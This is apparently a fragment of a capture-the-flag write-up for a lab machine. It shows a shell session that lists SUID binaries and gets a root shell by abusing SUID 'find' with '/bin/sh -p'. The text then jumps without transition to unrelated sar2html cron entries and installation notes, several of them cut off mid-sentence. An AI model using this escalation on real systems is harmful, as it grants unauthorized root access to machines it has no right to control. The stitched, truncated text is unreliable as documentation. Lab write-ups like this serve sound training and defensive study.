 stoner@Vulnerable:/home$ find / -type f -perm -4000 2> /dev/null
/bin/su
/bin/fusermount
/bin/umount
/bin/mount
/bin/ping6
/bin/ping
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/apache2/suexec-custom
/usr/lib/apache2/suexec-pristine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/newgidmap
/usr/bin/find
/usr/bin/at
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/newuidmap
stoner@Vulnerable:/home$ find . -exec /bin/sh -p \; -quit
# id
uid=1000(stoner) gid=1000(stoner) euid=0(root) groups=1000(stoner),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11.31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.